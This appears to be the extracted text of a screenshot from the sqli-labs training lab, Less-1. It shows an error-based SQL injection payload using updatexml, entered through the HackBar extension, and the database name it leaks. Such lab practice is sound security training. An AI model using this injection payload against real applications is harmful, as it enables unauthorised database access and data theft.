 Less-1 **Error Based- String**
193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select d
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-1
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+
Split URL
Execute
Post data Referrer User Agent Cookies